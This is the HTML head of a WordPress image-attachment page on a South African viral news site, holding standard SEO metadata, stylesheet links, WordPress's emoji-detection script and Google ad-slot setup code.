

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/
body_size: 18137
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>images (2) - Viral Feed South Africa</title>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="images (2) - Viral Feed South Africa" />
	<meta property="og:url" content="https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="og:image" content="https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3" />
	<meta property="og:image:width" content="739" />
	<meta property="og:image:height" content="415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/","url":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/","name":"images (2) - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2020/02/images-2.jpeg","datePublished":"2020-02-27T15:04:41+00:00","breadcrumb":{"@id":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2020/02/images-2.jpeg","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2020/02/images-2.jpeg","width":739,"height":415},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/images-2-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"5 Small Dogs Like Boity’s Asante That You Can Own In SA #BoityBET","item":"https://www.viralfeed.co.za/5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet/"},{"@type":"ListItem","position":3,"name":"images (2)"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "dfb367fcdf",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/media/31566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=31566' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2F5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet%2Fimages-2-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2F5-small-dogs-like-boitys-asante-that-you-can-own-in-sa-boitybet%2Fimages-2-3%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
